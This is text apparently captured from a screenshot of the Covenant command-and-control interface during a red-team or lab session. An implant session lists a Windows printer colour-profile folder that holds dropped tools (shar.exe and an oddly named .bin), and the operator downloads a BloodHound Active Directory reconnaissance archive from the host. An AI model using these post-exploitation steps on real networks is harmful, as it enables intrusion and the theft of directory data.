 COVENANT
Welcome, sparta!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 955749578c
Info
Interact
Task
Taskings
C:\Windows\System32\spool\drivers\color\Graphics.gmmp 797 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
C:\Windows\System32\spool\drivers\color\MediaSim.gmmp 838 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
C:\Windows\System32\spool\drivers\color\MjA1NTZjODAtYTQzYS00OWY1LWFiOTAtMjFmYTQ1MmY1YTU4.bin 10139 9/14/2020 6:57:36 PM 9/14/2020
6:57:36 PM 9/14/2020 6:57:36 PM
C:\Windows\System32\spool\drivers\color\Photo.gmmp 786 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
C:\Windows\System32\spool\drivers\color\Proofing.gmmp 822 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
C:\Windows\System32\spool\drivers\color\RSWOP.icm 218103 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
C:\Windows\System32\spool\drivers\color\shar.exe 833536 9/14/2020 6:57:23 PM 9/14/2020
6:57:23 PM 9/14/2020 6:57:05 PM
C:\Windows\System32\spool\drivers\color\sRGB Color Space Profile.icm 3144 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
C:\Windows\System32\spool\drivers\color\wscRGB.cdmp 17155 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
C:\Windows\System32\spool\drivers\color\wsRGB.cdmp 1578 7/16/2016 1:18:26 PM 7/16/2016
1:18:26 PM 7/16/2016 1:18:26 PM
[15/09/2020 1:31:46 am UTC] Download completed
(sparta) > download 20200914145735_BloodHound.zip
Download completed: 20200914145735_BloodHound.zip
Interact...
Send